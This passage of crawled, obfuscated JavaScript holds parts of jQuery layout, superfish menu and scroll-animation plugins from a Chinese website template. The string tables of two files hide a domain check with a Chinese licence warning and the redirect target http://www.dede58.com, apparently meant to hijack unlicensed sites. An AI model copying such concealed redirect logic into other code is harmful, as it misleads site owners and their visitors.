_0x390cx4=_0x390cx1[_0x390cx3];_0x390cx4[_0xc30a[185]]= this[_0xc30a[347]]++};return this._updateItemsSortData(_0x390cx1),_0x390cx1},_0x390cxd[_0xc30a[1]][_0xc30a[400]]= function(_0x390cx1){var _0x390cx2=_0x390cx5[_0xc30a[369]][_0x390cx1],_0x390cx3=this[_0xc30a[3]][_0x390cx1]|| {};this[_0xc30a[3]][_0x390cx1]= _0x390cx2[_0xc30a[3]]?_0x390cx4[_0xc30a[4]](_0x390cx2[_0xc30a[3]],_0x390cx3):_0x390cx3,this[_0xc30a[369]][_0x390cx1]=  new _0x390cx2(this)},_0x390cxd[_0xc30a[1]][_0xc30a[194]]= function(){return !this[_0xc30a[296]]&& this[_0xc30a[3]][_0xc30a[277]]?void(this)[_0xc30a[401]]():void(this)._layout()},_0x390cxd[_0xc30a[1]][_0xc30a[402]]= function(){var _0x390cx1=this._getIsInstant();this._resetLayout(),this._manageStamps(),this[_0xc30a[297]](this[_0xc30a[357]],_0x390cx1),this[_0xc30a[296]]=  !0},_0x390cxd[_0xc30a[1]][_0xc30a[401]]= function(_0x390cx1){function _0x390cx2(){_0x390cxb[_0xc30a[256]](_0x390cx3[_0xc30a[403]]),_0x390cxb[_0xc30a[255]](_0x390cx3[_0xc30a[404]])}this[_0xc30a[0]](_0x390cx1),this._getIsInstant();var _0x390cx3=this._filter(this[_0xc30a[289]]);this[_0xc30a[357]]= _0x390cx3[_0xc30a[147]];var _0x390cxb=this;this._bindArrangeComplete(),this[_0xc30a[405]]?this._noTransition(_0x390cx2):_0x390cx2(),this._sort(),this._layout()},_0x390cxd[_0xc30a[1]][_0xc30a[298]]= _0x390cxd[_0xc30a[1]][_0xc30a[401]],_0x390cxd[_0xc30a[1]][_0xc30a[406]]= function(){var _0x390cx1=void(0)!== this[_0xc30a[3]][_0xc30a[295]]?this[_0xc30a[3]][_0xc30a[295]]:!this[_0xc30a[296]];return this[_0xc30a[405]]= _0x390cx1,_0x390cx1},_0x390cxd[_0xc30a[1]][_0xc30a[407]]= function(){function _0x390cx1(){_0x390cx2&& _0x390cx3&& _0x390cxb&& _0x390cx4[_0xc30a[317]](_0xc30a[408],null,[_0x390cx4[_0xc30a[357]]])}var _0x390cx2,_0x390cx3,_0x390cxb,_0x390cx4=this;this[_0xc30a[55]](_0xc30a[409],function(){_0x390cx2=  !0,_0x390cx1()}),this[_0xc30a[55]](_0xc30a[410],function(){_0x390cx3=  !0,_0x390cx1()}),this[_0xc30a[55]](_0xc30a[411],function(){_0x390cxb=  !0,_0x390cx1()})},_0x390cxd[_0xc30a[1]][_0xc30a[412]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[3]][_0xc30a[413]];_0x390cx2= _0x390cx2|| _0xc30a[414];for(var _0x390cx3=[],_0x390cxb=[],_0x390cx4=[],_0x390cxc=this._getFilterTest(_0x390cx2),_0x390cx5=0,_0x390cx6=_0x390cx1[_0xc30a[8]];_0x390cx6> _0x390cx5;_0x390cx5++){var _0x390cx7=_0x390cx1[_0x390cx5];if(!_0x390cx7[_0xc30a[302]]){var _0x390cx8=_0x390cxc(_0x390cx7);_0x390cx8&& _0x390cx3[_0xc30a[51]](_0x390cx7),_0x390cx8&& _0x390cx7[_0xc30a[257]]?_0x390cxb[_0xc30a[51]](_0x390cx7):_0x390cx8|| _0x390cx7[_0xc30a[257]]|| _0x390cx4[_0xc30a[51]](_0x390cx7)}};return {matches:_0x390cx3,needReveal:_0x390cxb,needHide:_0x390cx4}},_0x390cxd[_0xc30a[1]][_0xc30a[415]]= function(_0x390cx1){return _0x390cx7&& this[_0xc30a[3]][_0xc30a[416]]?function(_0x390cx2){return _0x390cx7(_0x390cx2[_0xc30a[193]])[_0xc30a[417]](_0x390cx1)}:_0xc30a[25]==  typeof _0x390cx1?function(_0x390cx2){return _0x390cx1(_0x390cx2[_0xc30a[193]])}:function(_0x390cx2){return _0x390cxb(_0x390cx2[_0xc30a[193]],_0x390cx1)}},_0x390cxd[_0xc30a[1]][_0xc30a[349]]= function(_0x390cx1){var _0x390cx2;_0x390cx1?(_0x390cx1= _0x390cx4[_0xc30a[159]](_0x390cx1),_0x390cx2= this[_0xc30a[340]](_0x390cx1)):_0x390cx2= this[_0xc30a[289]],this._getSorters(),this._updateItemsSortData(_0x390cx2)},_0x390cxd[_0xc30a[1]][_0xc30a[418]]= function(){var _0x390cx1=this[_0xc30a[3]][_0xc30a[352]];for(var _0x390cx2 in _0x390cx1){var _0x390cx3=_0x390cx1[_0x390cx2];this[_0xc30a[353]][_0x390cx2]= _0x390cxe(_0x390cx3)}},_0x390cxd[_0xc30a[1]][_0xc30a[419]]= function(_0x390cx1){for(var _0x390cx2=_0x390cx1&& _0x390cx1[_0xc30a[8]],_0x390cx3=0;_0x390cx2&& _0x390cx2> _0x390cx3;_0x390cx3++){var _0x390cxb=_0x390cx1[_0x390cx3];_0x390cxb[_0xc30a[349]]()}};var _0x390cxe=function(){function _0x390cx1(_0x390cx1){if(_0xc30a[6]!=  typeof _0x390cx1){return _0x390cx1};var _0x390cx3=_0x390cx8(_0x390cx1)[_0xc30a[78]](_0xc30a[77]),_0x390cxb=_0x390cx3[0],_0x390cx4=_0x390cxb[_0xc30a[420]](/^\[(.+)\]$/),_0x390cxc=_0x390cx4&& _0x390cx4[1],_0x390cx5=_0x390cx2(_0x390cxc,_0x390cxb),_0x390cx6=_0x390cxd[_0xc30a[421]][_0x390cx3[1]];return _0x390cx1= _0x390cx6?function(_0x390cx1){return _0x390cx1&& _0x390cx6(_0x390cx5(_0x390cx1))}:function(_0x390cx1){return _0x390cx1&& _0x390cx5(_0x390cx1)}}function _0x390cx2(_0x390cx1,_0x390cx2){var _0x390cx3;return _0x390cx3= _0x390cx1?function(_0x390cx2){return _0x390cx2[_0xc30a[181]](_0x390cx1)}:function(_0x390cx1){var _0x390cx3=_0x390cx1[_0xc30a[103]](_0x390cx2);return _0x390cx3&& _0x390cxa(_0x390cx3)}}return _0x390cx1}();_0x390cxd[_0xc30a[421]]= {parseInt:function(_0x390cx1){return parseInt(_0x390cx1,10)},parseFloat:function(_0x390cx1){return parseFloat(_0x390cx1)}},_0x390cxd[_0xc30a[1]][_0xc30a[422]]= function(){var _0x390cx1=this[_0xc30a[3]][_0xc30a[423]];if(_0x390cx1){var _0x390cx2=[][_0xc30a[318]][_0xc30a[13]](_0x390cx1,this[_0xc30a[399]]),_0x390cx3=_0x390cx6(_0x390cx2,this[_0xc30a[3]][_0xc30a[424]]);this[_0xc30a[357]][_0xc30a[425]](_0x390cx3),_0x390cx1!= this[_0xc30a[399]][0]&& this[_0xc30a[399]][_0xc30a[426]](_0x390cx1)}},_0x390cxd[_0xc30a[1]][_0xc30a[427]]= function(){var _0x390cx1=this[_0xc30a[3]][_0xc30a[428]],_0x390cx2=this[_0xc30a[369]][_0x390cx1];if(!_0x390cx2){throw  new Error(_0xc30a[429]+ _0x390cx1)};return _0x390cx2[_0xc30a[3]]= this[_0xc30a[3]][_0x390cx1],_0x390cx2},_0x390cxd[_0xc30a[1]][_0xc30a[299]]= function(){_0x390cx2[_0xc30a[1]][_0xc30a[299]][_0xc30a[7]](this),this._mode()._resetLayout()},_0x390cxd[_0xc30a[1]][_0xc30a[306]]= function(_0x390cx1){return this._mode()._getItemLayoutPosition(_0x390cx1)},_0x390cxd[_0xc30a[1]][_0xc30a[328]]= function(_0x390cx1){this._mode()._manageStamp(_0x390cx1)},_0x390cxd[_0xc30a[1]][_0xc30a[312]]= function(){return this._mode()._getContainerSize()},_0x390cxd[_0xc30a[1]][_0xc30a[335]]= function(){return this._mode()[_0xc30a[335]]()},_0x390cxd[_0xc30a[1]][_0xc30a[337]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[336]](_0x390cx1);if(_0x390cx2[_0xc30a[8]]){var _0x390cx3=this._filterRevealAdded(_0x390cx2);this[_0xc30a[357]]= this[_0xc30a[357]][_0xc30a[318]](_0x390cx3)}},_0x390cxd[_0xc30a[1]][_0xc30a[338]]= function(_0x390cx1){var _0x390cx2=this._itemize(_0x390cx1);if(_0x390cx2[_0xc30a[8]]){this._resetLayout(),this._manageStamps();var _0x390cx3=this._filterRevealAdded(_0x390cx2);this[_0xc30a[297]](this[_0xc30a[357]]),this[_0xc30a[357]]= _0x390cx3[_0xc30a[318]](this[_0xc30a[357]]),this[_0xc30a[289]]= _0x390cx2[_0xc30a[318]](this[_0xc30a[289]])}},_0x390cxd[_0xc30a[1]][_0xc30a[430]]= function(_0x390cx1){var _0x390cx2=this._filter(_0x390cx1);return this[_0xc30a[255]](_0x390cx2[_0xc30a[404]]),this[_0xc30a[256]](_0x390cx2[_0xc30a[147]]),this[_0xc30a[297]](_0x390cx2[_0xc30a[147]],!0),_0x390cx2[_0xc30a[147]]},_0x390cxd[_0xc30a[1]][_0xc30a[431]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[336]](_0x390cx1);if(_0x390cx2[_0xc30a[8]]){var _0x390cx3,_0x390cxb,_0x390cx4=_0x390cx2[_0xc30a[8]];for(_0x390cx3= 0;_0x390cx4> _0x390cx3;_0x390cx3++){_0x390cxb= _0x390cx2[_0x390cx3],this[_0xc30a[193]][_0xc30a[101]](_0x390cxb[_0xc30a[193]])};var _0x390cxc=this._filter(_0x390cx2)[_0xc30a[147]];for(_0x390cx3= 0;_0x390cx4> _0x390cx3;_0x390cx3++){_0x390cx2[_0x390cx3][_0xc30a[295]]=  !0};for(this[_0xc30a[401]](),_0x390cx3= 0;_0x390cx4> _0x390cx3;_0x390cx3++){delete _0x390cx2[_0x390cx3][_0xc30a[295]]};this[_0xc30a[256]](_0x390cxc)}};var _0x390cxf=_0x390cxd[_0xc30a[1]][_0xc30a[254]];return _0x390cxd[_0xc30a[1]][_0xc30a[254]]= function(_0x390cx1){_0x390cx1= _0x390cx4[_0xc30a[159]](_0x390cx1);var _0x390cx2=this[_0xc30a[340]](_0x390cx1);_0x390cxf[_0xc30a[7]](this,_0x390cx1);var _0x390cx3=_0x390cx2&& _0x390cx2[_0xc30a[8]];if(_0x390cx3){for(var _0x390cxb=0;_0x390cx3> _0x390cxb;_0x390cxb++){var _0x390cxc=_0x390cx2[_0x390cxb];_0x390cx4[_0xc30a[161]](this[_0xc30a[357]],_0x390cxc)}}},_0x390cxd[_0xc30a[1]][_0xc30a[432]]= function(){for(var _0x390cx1=0,_0x390cx2=this[_0xc30a[289]][_0xc30a[8]];_0x390cx2> _0x390cx1;_0x390cx1++){var _0x390cx3=this[_0xc30a[289]][_0x390cx1];_0x390cx3[_0xc30a[348]][_0xc30a[351]]= Math[_0xc30a[351]]()};this[_0xc30a[3]][_0xc30a[423]]= _0xc30a[351],this._sort(),this._layout()},_0x390cxd[_0xc30a[1]][_0xc30a[433]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[3]][_0xc30a[202]];this[_0xc30a[3]][_0xc30a[202]]= 0;var _0x390cx3=_0x390cx1[_0xc30a[7]](this);return this[_0xc30a[3]][_0xc30a[202]]= _0x390cx2,_0x390cx3},_0x390cxd[_0xc30a[1]][_0xc30a[434]]= function(){for(var _0x390cx1=[],_0x390cx2=0,_0x390cx3=this[_0xc30a[357]][_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){_0x390cx1[_0xc30a[51]](this[_0xc30a[357]][_0x390cx2][_0xc30a[193]])};return _0x390cx1},_0x390cxd});

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/superfish.js
body_size: 7821
content:
var _0x9c2a=["\x73\x75\x70\x65\x72\x66\x69\x73\x68","\x66\x6E","\x63","","\x6A\x6F\x69\x6E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22","\x61\x72\x72\x6F\x77\x43\x6C\x61\x73\x73","\x22\x3E\x20\x26\x23\x31\x38\x37\x3B\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x66\x54\x69\x6D\x65\x72","\x68\x69\x64\x65\x53\x75\x70\x65\x72\x66\x69\x73\x68\x55\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x73\x68\x6F\x77\x53\x75\x70\x65\x72\x66\x69\x73\x68\x55\x6C","\x6F\x70","\x72\x65\x74\x61\x69\x6E\x50\x61\x74\x68","\x69\x6E\x41\x72\x72\x61\x79","\x6C\x65\x6E\x67\x74\x68","\x24\x70\x61\x74\x68","\x6C\x69\x2E","\x68\x6F\x76\x65\x72\x43\x6C\x61\x73\x73","\x70\x61\x72\x65\x6E\x74\x73","\x63\x61\x6C\x6C","\x64\x65\x6C\x61\x79","\x75\x6C\x2E","\x6D\x65\x6E\x75\x43\x6C\x61\x73\x73","\x3A\x66\x69\x72\x73\x74","\x73\x65\x72\x69\x61\x6C","\x6F","\x63\x6C\x6F\x6E\x65","\x61\x70\x70\x65\x6E\x64","\x61\x6E\x63\x68\x6F\x72\x43\x6C\x61\x73\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x64\x72\x6F\x70\x53\x68\x61\x64\x6F\x77\x73","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x76\x65\x72\x73\x69\x6F\x6E","\x73\x68\x61\x64\x6F\x77\x43\x6C\x61\x73\x73","\x70\x75\x73\x68","\x20","\x65\x61\x63\x68","\x64\x65\x66\x61\x75\x6C\x74\x73","\x65\x78\x74\x65\x6E\x64","\x70\x61\x74\x68\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6C\x69\x3A\x68\x61\x73\x28\x75\x6C\x29","\x66\x69\x6C\x74\x65\x72","\x62\x63\x43\x6C\x61\x73\x73","\x70\x61\x74\x68\x4C\x65\x76\x65\x6C\x73","\x73\x6C\x69\x63\x65","\x2E","\x6E\x6F\x74","\x61\x75\x74\x6F\x41\x72\x72\x6F\x77\x73","\x3E\x61\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x68\x6F\x76\x65\x72\x49\x6E\x74\x65\x6E\x74","\x64\x69\x73\x61\x62\x6C\x65\x48\x49","\x68\x6F\x76\x65\x72","\x61","\x6C\x69","\x65\x71","\x62\x6C\x75\x72","\x66\x6F\x63\x75\x73","\x6F\x6E\x49\x6E\x69\x74","\x49\x45\x37\x66\x69\x78","\x6F\x70\x61\x63\x69\x74\x79","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x2D\x6F\x66\x66","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x73\x66\x2D\x62\x72\x65\x61\x64\x63\x72\x75\x6D\x62","\x73\x66\x2D\x6A\x73\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x73\x66\x2D\x77\x69\x74\x68\x2D\x75\x6C","\x73\x66\x2D\x73\x75\x62\x2D\x69\x6E\x64\x69\x63\x61\x74\x6F\x72","\x73\x66\x2D\x73\x68\x61\x64\x6F\x77","\x73\x66\x48\x6F\x76\x65\x72","\x6F\x76\x65\x72\x69\x64\x65\x54\x68\x69\x73\x54\x6F\x55\x73\x65","\x73\x68\x6F\x77","\x6E\x6F\x72\x6D\x61\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x68\x69\x64\x65","\x3E\x75\x6C","\x66\x69\x6E\x64","\x61\x64\x64","\x6F\x6E\x48\x69\x64\x65","\x76\x69\x73\x69\x62\x6C\x65","\x3E\x75\x6C\x3A\x68\x69\x64\x64\x65\x6E","\x6F\x6E\x42\x65\x66\x6F\x72\x65\x53\x68\x6F\x77","\x73\x70\x65\x65\x64","\x6F\x6E\x53\x68\x6F\x77","\x61\x6E\x69\x6D\x61\x74\x65","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];;;(function(_0xbf83x1){_0xbf83x1[_0x9c2a[1]][_0x9c2a[0]]=function(_0xbf83x2){var _0xbf83x3=_0xbf83x1[_0x9c2a[1]][_0x9c2a[0]],_0xbf83x4=_0xbf83x3[_0x9c2a[2]],_0xbf83x5=_0xbf83x1([_0x9c2a[5],_0xbf83x4[_0x9c2a[6]],_0x9c2a[7]][_0x9c2a[4]](_0x9c2a[3])),_0xbf83x6=function(){var _0xbf83xa=_0xbf83x1(this),_0xbf83xb=_0xbf83x8(_0xbf83xa);clearTimeout(_0xbf83xb[_0x9c2a[8]]);_0xbf83xa[_0x9c2a[11]]()[_0x9c2a[10]]()[_0x9c2a[9]]()},_0xbf83x7=function(){var _0xbf83xa=_0xbf83x1(this),_0xbf83xb=_0xbf83x8(_0xbf83xa),_0xbf83xc=_0xbf83x3[_0x9c2a[12]];clearTimeout(_0xbf83xb[_0x9c2a[8]]);_0xbf83xb[_0x9c2a[8]]=setTimeout(function(){_0xbf83xc[_0x9c2a[13]]=(_0xbf83x1[_0x9c2a[14]](_0xbf83xa[0],_0xbf83xc.$path)>-1);_0xbf83xa[_0x9c2a[9]]();if(_0xbf83xc[_0x9c2a[16]][_0x9c2a[15]]&&_0xbf83xa[_0x9c2a[19]]([_0x9c2a[17],_0xbf83xc[_0x9c2a[18]]][_0x9c2a[4]](_0x9c2a[3]))[_0x9c2a[15]]<1){_0xbf83x6[_0x9c2a[20]](_0xbf83xc.$path)}},_0xbf83xc[_0x9c2a[21]])},_0xbf83x8=function(_0xbf83xd){var _0xbf83xb=_0xbf83xd[_0x9c2a[19]]([_0x9c2a[22],_0xbf83x4[_0x9c2a[23]],_0x9c2a[24]][_0x9c2a[4]](_0x9c2a[3]))[0];_0xbf83x3[_0x9c2a[12]]=_0xbf83x3[_0x9c2a[26]][_0xbf83xb[_0x9c2a[25]]];return _0xbf83xb},_0xbf83x9=function(_0xbf83xe){_0xbf83xe[_0x9c2a[30]](_0xbf83x4[_0x9c2a[29]])[_0x9c2a[28]](_0xbf83x5[_0x9c2a[27]]())};return this[_0x9c2a[38]](function(){var _0xbf83x10=this[_0x9c2a[25]]=_0xbf83x3[_0x9c2a[26]][_0x9c2a[15]];var _0xbf83xc=_0xbf83x1[_0x9c2a[40]]({},_0xbf83x3[_0x9c2a[39]],_0xbf83x2);_0xbf83xc[_0x9c2a[16]]=_0xbf83x1(_0x9c2a[17]+ _0xbf83xc[_0x9c2a[41]],this)[_0x9c2a[47]](0,_0xbf83xc[_0x9c2a[46]])[_0x9c2a[38]](function(){_0xbf83x1(this)[_0x9c2a[30]]([_0xbf83xc[_0x9c2a[18]],_0xbf83x4[_0x9c2a[45]]][_0x9c2a[4]](_0x9c2a[37]))[_0x9c2a[44]](_0x9c2a[43])[_0x9c2a[42]](_0xbf83xc[_0x9c2a[41]])});_0xbf83x3[_0x9c2a[26]][_0xbf83x10]=_0xbf83x3[_0x9c2a[12]]=_0xbf83xc;_0xbf83x1(_0x9c2a[43],this)[(_0xbf83x1[_0x9c2a[1]][_0x9c2a[52]]&&!_0xbf83xc[_0x9c2a[53]])?_0x9c2a[52]:_0x9c2a[54]](_0xbf83x6,_0xbf83x7)[_0x9c2a[38]](function(){if(_0xbf83xc[_0x9c2a[50]]){_0xbf83x9(_0xbf83x1(_0x9c2a[51],this))}})[_0x9c2a[49]](_0x9c2a[48]+ _0xbf83x4[_0x9c2a[45]])[_0x9c2a[9]]();var _0xbf83xe=_0xbf83x1(_0x9c2a[55],this);_0xbf83xe[_0x9c2a[38]](function(_0xbf83x11){var _0xbf83x12=_0xbf83xe[_0x9c2a[57]](_0xbf83x11)[_0x9c2a[19]](_0x9c2a[56]);_0xbf83xe[_0x9c2a[57]](_0xbf83x11)[_0x9c2a[59]](function(){_0xbf83x6[_0x9c2a[20]](_0xbf83x12)})[_0x9c2a[58]](function(){_0xbf83x7[_0x9c2a[20]](_0xbf83x12)})});_0xbf83xc[_0x9c2a[60]][_0x9c2a[20]](this)})[_0x9c2a[38]](function(){var _0xbf83xf=[_0xbf83x4[_0x9c2a[23]]];if(_0xbf83x3[_0x9c2a[12]][_0x9c2a[31]]&&!(_0xbf83x1[_0x9c2a[33]][_0x9c2a[32]]&&_0xbf83x1[_0x9c2a[33]][_0x9c2a[34]]<7)){_0xbf83xf[_0x9c2a[36]](_0xbf83x4[_0x9c2a[35]])};_0xbf83x1(this)[_0x9c2a[30]](_0xbf83xf[_0x9c2a[4]](_0x9c2a[37]))})};var _0xbf83x3=_0xbf83x1[_0x9c2a[1]][_0x9c2a[0]];_0xbf83x3[_0x9c2a[26]]=[];_0xbf83x3[_0x9c2a[12]]={};_0xbf83x3[_0x9c2a[61]]=function(){var _0xbf83xc=_0xbf83x3[_0x9c2a[12]];if(_0xbf83x1[_0x9c2a[33]][_0x9c2a[32]]&&_0xbf83x1[_0x9c2a[33]][_0x9c2a[34]]>6&&_0xbf83xc[_0x9c2a[31]]&&_0xbf83xc[_0x9c2a[63]][_0x9c2a[62]]!=undefined){this[_0x9c2a[65]](_0xbf83x3[_0x9c2a[2]][_0x9c2a[35]]+ _0x9c2a[64])}};_0xbf83x3[_0x9c2a[2]]={bcClass:_0x9c2a[66],menuClass:_0x9c2a[67],anchorClass:_0x9c2a[68],arrowClass:_0x9c2a[69],shadowClass:_0x9c2a[70]};_0xbf83x3[_0x9c2a[39]]={hoverClass:_0x9c2a[71],pathClass:_0x9c2a[72],pathLevels:1,delay:350,animation:{opacity:_0x9c2a[73]},speed:_0x9c2a[74],autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};_0xbf83x1[_0x9c2a[1]][_0x9c2a[40]]({hideSuperfishUl:function(){var _0xbf83xc=_0xbf83x3[_0x9c2a[12]],_0xbf83x13=(_0xbf83xc[_0x9c2a[13]]===true)?_0xbf83xc[_0x9c2a[16]]:_0x9c2a[3];_0xbf83xc[_0x9c2a[13]]=false;var _0xbf83x14=_0xbf83x1([_0x9c2a[17],_0xbf83xc[_0x9c2a[18]]][_0x9c2a[4]](_0x9c2a[3]),this)[_0x9c2a[81]](this)[_0x9c2a[49]](_0xbf83x13)[_0x9c2a[42]](_0xbf83xc[_0x9c2a[18]])[_0x9c2a[80]](_0x9c2a[79])[_0x9c2a[78]]()[_0x9c2a[77]](_0x9c2a[75],_0x9c2a[76]);_0xbf83xc[_0x9c2a[82]][_0x9c2a[20]](_0xbf83x14);return this},showSuperfishUl:function(){var _0xbf83xc=_0xbf83x3[_0x9c2a[12]],_0xbf83x15=_0xbf83x3[_0x9c2a[2]][_0x9c2a[35]]+ _0x9c2a[64],_0xbf83x14=this[_0x9c2a[30]](_0xbf83xc[_0x9c2a[18]])[_0x9c2a[80]](_0x9c2a[84])[_0x9c2a[77]](_0x9c2a[75],_0x9c2a[83]);_0xbf83x3[_0x9c2a[61]][_0x9c2a[20]](_0xbf83x14);_0xbf83xc[_0x9c2a[85]][_0x9c2a[20]](_0xbf83x14);_0xbf83x14[_0x9c2a[88]](_0xbf83xc[_0x9c2a[63]],_0xbf83xc[_0x9c2a[86]],function(){_0xbf83x3[_0x9c2a[61]][_0x9c2a[20]](_0xbf83x14);_0xbf83xc[_0x9c2a[87]][_0x9c2a[20]](_0xbf83x14)});return this}})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/animate.min.js
body_size: 5268
content:
var _0x1a6b=["\x61\x70\x70\x65\x61\x72","\x66\x6E","\x65\x78\x74\x65\x6E\x64","\x61\x70\x70\x65\x61\x72\x65\x64","\x64\x61\x74\x61","\x74\x72\x69\x67\x67\x65\x72","\x3A\x76\x69\x73\x69\x62\x6C\x65","\x69\x73","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x6C\x65\x66\x74","\x74\x6F\x70","\x61\x63\x63\x58","\x61\x63\x63\x59","\x68\x65\x69\x67\x68\x74","\x77\x69\x64\x74\x68","\x6F\x6E\x65","\x73\x63\x72\x6F\x6C\x6C","\x75\x6E\x62\x69\x6E\x64","\x63\x68\x65\x63\x6B\x73","\x69\x6E\x41\x72\x72\x61\x79","\x73\x70\x6C\x69\x63\x65","\x61\x70\x70\x6C\x79","\x62\x69\x6E\x64","\x70\x75\x73\x68","\x65\x61\x63\x68","\x6C\x65\x6E\x67\x74\x68","\x74\x69\x6D\x65\x6F\x75\x74","\x63\x68\x65\x63\x6B\x41\x6C\x6C","\x61\x70\x70\x65\x6E\x64","\x70\x72\x65\x70\x65\x6E\x64","\x61\x66\x74\x65\x72","\x62\x65\x66\x6F\x72\x65","\x61\x74\x74\x72","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65","\x63\x73\x73","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x72\x75\x6E","\x64\x61\x74\x61\x2D\x64\x65\x6C\x61\x79","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x6F\x74\x2D\x61\x6E\x69\x6D\x61\x74\x65\x64","\x64\x61\x74\x61\x2D\x61\x6E\x69\x6D\x61\x74\x65","\x20\x61\x6E\x69\x6D\x61\x74\x65\x64","\x65\x61\x73\x65\x49\x6E\x43\x75\x62\x69\x63","\x5B\x64\x61\x74\x61\x2D\x61\x6E\x69\x6D\x61\x74\x65\x5D","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];(function(_0x9ff4x1){_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]]= function(_0x9ff4x2,_0x9ff4x3){var _0x9ff4x4=_0x9ff4x1[_0x1a6b[2]]({data:undefined,one:true,accX:0,accY:0},_0x9ff4x3);return this[_0x1a6b[26]](function(){var _0x9ff4x3=_0x9ff4x1(this);_0x9ff4x3[_0x1a6b[3]]= false;if(!_0x9ff4x2){_0x9ff4x3[_0x1a6b[5]](_0x1a6b[0],_0x9ff4x4[_0x1a6b[4]]);return};var _0x9ff4x5=_0x9ff4x1(window);var _0x9ff4x6=function(){if(!_0x9ff4x3[_0x1a6b[7]](_0x1a6b[6])){_0x9ff4x3[_0x1a6b[3]]= false;return};var _0x9ff4x1=_0x9ff4x5[_0x1a6b[8]]();var _0x9ff4x2=_0x9ff4x5[_0x1a6b[9]]();var _0x9ff4x6=_0x9ff4x3[_0x1a6b[10]]();var _0x9ff4x7=_0x9ff4x6[_0x1a6b[11]];var _0x9ff4x8=_0x9ff4x6[_0x1a6b[12]];var _0x9ff4x9=_0x9ff4x4[_0x1a6b[13]];var _0x9ff4xa=_0x9ff4x4[_0x1a6b[14]];var _0x9ff4xb=_0x9ff4x3[_0x1a6b[15]]();var _0x9ff4xc=_0x9ff4x5[_0x1a6b[15]]();var _0x9ff4xd=_0x9ff4x3[_0x1a6b[16]]();var _0x9ff4xe=_0x9ff4x5[_0x1a6b[16]]();if(_0x9ff4x8+ _0x9ff4xb+ _0x9ff4xa>= _0x9ff4x2&& _0x9ff4x8<= _0x9ff4x2+ _0x9ff4xc+ _0x9ff4xa&& _0x9ff4x7+ _0x9ff4xd+ _0x9ff4x9>= _0x9ff4x1&& _0x9ff4x7<= _0x9ff4x1+ _0x9ff4xe+ _0x9ff4x9){if(!_0x9ff4x3[_0x1a6b[3]]){_0x9ff4x3[_0x1a6b[5]](_0x1a6b[0],_0x9ff4x4[_0x1a6b[4]])}}else {_0x9ff4x3[_0x1a6b[3]]= false}};var _0x9ff4x7=function(){_0x9ff4x3[_0x1a6b[3]]= true;if(_0x9ff4x4[_0x1a6b[17]]){_0x9ff4x5[_0x1a6b[19]](_0x1a6b[18],_0x9ff4x6);var _0x9ff4x7=_0x9ff4x1[_0x1a6b[21]](_0x9ff4x6,_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[20]]);if(_0x9ff4x7>= 0){_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[20]][_0x1a6b[22]](_0x9ff4x7,1)}};_0x9ff4x2[_0x1a6b[23]](this,arguments)};if(_0x9ff4x4[_0x1a6b[17]]){_0x9ff4x3[_0x1a6b[17]](_0x1a6b[0],_0x9ff4x4[_0x1a6b[4]],_0x9ff4x7)}else 